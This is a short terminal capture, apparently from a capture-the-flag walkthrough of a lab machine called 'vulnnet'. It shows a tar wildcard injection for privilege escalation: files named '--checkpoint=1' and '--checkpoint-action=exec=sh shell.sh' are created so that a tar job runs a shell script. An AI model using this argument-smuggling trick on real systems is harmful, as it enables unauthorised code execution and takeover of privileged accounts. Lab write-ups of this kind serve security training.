 server-management@vulnnet:~/Documents$
server-management@vulnnet:~/Documents$ chmod +x shell.sh
server-management@vulnnet:~/Documents$ touch /home/server-management/Documents/"--checkpoint=1"
server-management@vulnnet:~/Documents$ touch /home/server-management/Documents/"--checkpoint-action=exec=sh shell.sh"
server-management@vulnnet:~/Documents$
server-management@vulnnet:~/Documents$ ls -al
total 84
drwxr-xr-x  2 server-management server-management  4096 Sep 19 19:49  .
drwxrw---- 18 server-management server-management  4096 Sep 19 19:45  ..
-rw-rw-r--  1 server-management server-management     0 Sep 19 19:49 '--checkpoint=1'
-rw-rw-r--  1 server-management server-management     0 Sep 19 19:49 '--checkpoint-action=exec=sh shell.sh'
-rw-r-----  1 server-management server-management 35144 Jan 23  2021 'Daily Job Progress Report Format.pdf'
-rw-r-----  1 server-management server-management 33612 Jan 23  2021 'Employee Search Progress Report.pdf'
-rwxrwxr-x  1 server-management server-management    92 Sep 19 19:45  shell.sh
server-management@vulnnet:~/Documents$